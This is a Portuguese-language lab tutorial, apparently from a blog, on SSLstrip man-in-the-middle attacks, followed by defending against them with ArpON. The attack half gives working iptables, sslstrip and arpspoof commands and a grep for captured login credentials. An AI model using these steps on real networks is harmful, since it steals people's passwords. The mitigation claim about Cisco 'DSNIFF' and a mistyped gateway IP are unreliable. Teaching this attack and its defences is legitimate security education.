SSLSTRIP - Capturando Senhas

O SSLSTRIP é uma ferramenta de ataque Man-in-the-Middle que permite interceptar o tráfego de sites com HTTPS.

Atenção :

Como previsto na Lei 12.737/2012 no Art. 154-A. Invadir dispositivo informático alheio, conectado ou não à rede de computadores, mediante violação indevida de mecanismo de segurança e com o fim de obter, adulterar ou destruir dados ou informações sem autorização expressa ou tácita do titular do dispositivo ou instalar vulnerabilidades para obter vantagem ilícita:

Pena – detenção, de 3 (três) meses a 1 (um) ano, e multa.(Lei Nº 12.737, de 30 de novembro de 2012).



Main-in-The-Middle : Homem no meio, em referência ao atacante que intercepta os dados de uma conexão, uma forma de ataque em que os dados trocados entre duas partes podem ser intercepados e manipulados.

Laboratório



01 - Passo

Ativar o ip_forward para redirecionar o tráfego.

Linuxecho "1" > /proc/sys/net/ipv4/ip_forward

02 - Passo

Crie a regra de redirecionamento no iptables da porta 80 para a porta 8080.

Linuxiptables -t nat -A PREROUTING -p tcp –dport 80 -j REDIRECT –to-port 8080

03 - Passo

Execute o SSLSTRIP com as opções -a -l

Linuxsslstrip -a -l 8080

-a : Acessa todo tráfego HTTP e SSL.

-l 8080 : Define a porta de escuta (listen) – Porta Padrão (10000).

04 - Passo



Abra um novo console e execute o arpspoof.

Linuxarpspoof -i eth0 -t 10.10.10.134 10.10.2

-i eth0 : Interface de Rede.

-t : Define o Host Alvo.

10.10.10.134 : IP da Vítima WIN-7.

10.10.10.2 : Gateway da Rede.



05 - Passo

Imagina que a vítima obviamente sem saber acessa o Facebook e informa seu E-mail [email protected] e Senha P@ssw0rd e jamais perceberá que seus dados estão sendo capturados.



06 - Passo

Um arquivo nomeado como sslstrip.log é criado contendo todo tráfego capturado, no caso do Facebook basta realizar uma busca dentro do arquivo como no exemplo abaixo:

Linuxcat sslstrip.log | grep email=

Como evitar este tipo de Ataque?

Há diversas formas de evitar este tipo de ataque, para quem possui uma rede com equipamentos Cisco pode ativar o DSNIFF por exemplo, ou implantar uma solução Open Source ArpON( Arp handler inspectiON ) porém no mercado há diversas soluções/equipamentos que oferecem ótimos recursos para bloquear este tipo de ataque.





01 - Passo



Instale o ArpON.

Linuxapt-get install arpon



02 - Passo

Edite o arquivo de configuração do ArpON.

Linuxvim /etc/default/arpon



03 - Passo

Remova o comentário # das linhas abaixo e altere a a execução de "no" para "yes"

Linux# SARPI – Static Arp Inspection DAEMON_OPTS="-q -f /var/log/arpon/arpon.log -g -s" # DARPI – Dynamic Arp Inspection DAEMON_OPTS="-q -f /var/log/arpon/arpon.log -g -s" RUN="yes"





04 - Passo

Insira os Hosts e MAC que devem ser filtrados.

Linuxvim /etc/arpon.sarpi

05 - Passo

Inicie o serviço do ArpON.

Linux../etc/init.d/arpon start



06 - Passo

Como exibe no arquivo de log a Proteção em Tempo Real esta ativada! ( Realtime Protect actived! ).

Linuxcat /var/log/arpon/arpon.log

São Paulo/SP

São Paulo/SP